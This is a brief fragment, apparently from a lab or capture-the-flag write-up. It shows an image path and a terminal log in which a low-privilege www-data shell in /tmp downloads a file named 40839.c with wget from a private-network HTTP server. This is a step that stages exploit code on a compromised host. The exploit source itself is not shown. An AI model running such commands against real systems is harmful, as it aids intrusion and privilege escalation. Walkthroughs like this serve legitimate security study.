 www-data@ubuntu:/tmp$ wget http://192.168.2.70:8000/40839.c
wget http://192.168.2.70:8000/40839.c
--2020-07-09 04:52:00-- http://192.168.2.70:8000/40839.c
Connecting to 192.168.2.70:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `40839.c'
100%[======================================>] 5,006 --.-K/s in 0s
2020-07-09 04:52:00 (24.1 MB/s) - `40839.c' saved [5006/5006]